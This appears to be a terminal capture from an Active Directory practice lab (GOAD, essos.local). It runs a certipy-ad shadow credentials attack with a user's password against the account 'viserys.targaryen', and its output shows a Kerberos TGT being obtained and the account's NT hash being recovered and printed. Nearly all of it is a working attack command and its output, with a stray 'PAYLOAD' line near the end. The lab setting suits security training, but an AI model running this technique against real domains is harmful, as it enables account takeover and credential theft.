 ┌──(kali㉿kali)-[~/Scrivania/goad-m]
└─$ certipy-ad shadow auto -u khal.drogo@essos.local -p 'horse' -account 'viserys.targaryen'
Certipy v4.7.0 - by Oliver Lyak (ly4k)
[*] Targeting user 'viserys.targaryen'
[*] Generating certificate
[*] Certificate generated
[*] Generating Key Credential
[*] Key Credential generated with DeviceID 'e7fca9ef-f6cd-09ed-e5f5-2136ae71901c'
[*] Adding Key Credential with device ID 'e7fca9ef-f6cd-09ed-e5f5-2136ae71901c' to the Key Credentials for 'viserys.targaryen'
[*] Successfully added Key Credential with device ID 'e7fca9ef-f6cd-09ed-e5f5-2136ae71901c' to the Key Credentials for 'viserys.targaryen'
[*] Authenticating as 'viserys.targaryen' with the certificate
[*] Using principal: viserys.targaryen@essos.local
[*] Trying to get TGT...
[*] Got TGT
[*] Saved credential cache to 'viserys.targaryen.ccache'
[*] Trying to retrieve NT hash for 'viserys.targaryen'
[*] Restoring the old Key Credentials for 'viserys.targaryen'
[*] Successfully restored the old Key Credentials for 'viserys.targaryen'
PAYLOAD
[*] NT hash for 'viserys.targaryen': d96a55df6bef5e0b4d6d956088036097